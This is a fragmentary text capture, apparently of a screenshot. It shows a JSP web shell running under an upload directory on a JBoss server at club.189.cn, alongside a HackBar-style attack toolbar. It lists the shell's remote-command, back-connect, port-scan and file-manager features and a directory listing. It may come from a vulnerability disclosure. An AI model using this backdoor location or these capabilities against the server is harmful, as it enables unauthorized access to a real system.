 club.189.cn/SRMC/attach/photo/tmp/20150311/3040/11040/15031111554403400001.jsp
搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
File Manager - Current disk "/" total (unknow)
Current Directory /opt/jboss-eap-5.1/server/default/deploy/SRMC.war/attach/photo/tmp/
Web Root | Shell Directory | New Directory | New File | Disk(/) 浏览… 未选择文件。
Name Last Modified Size Read/Write/Execute
= Goto Parent
0 20150202 2015-02-02 08:44:29 -- true / true / unknow Del | Move | Pack
0 20150205 2015-02-05 07:07:48 -- true / true / unknow Del | Move | Pack
0 20150209 2015-02-09 05:00:37 -- true / true / unknow Del | Move | Pack
0 20150210 2015-02-10 11:29:37 -- true / true / unknow Del | Move | Pack
0 20150211 2015-02-11 05:07:33 -- true / true / unknow Del | Move | Pack
0 20150212 2015-02-12 02:20:30 -- true / true / unknow Del | Move | Pack
0 20150227 2015-02-27 01:17:23 -- true / true / unknow Del | Move | Pack
0 20150304 2015-03-04 08:42:21 -- true / true / unknow Del | Move | Pack
0 20150311 2015-03-11 12:29:59 -- true / true / unknow Del | Move | Pack
Pack Selected - Delete Selected 9 dire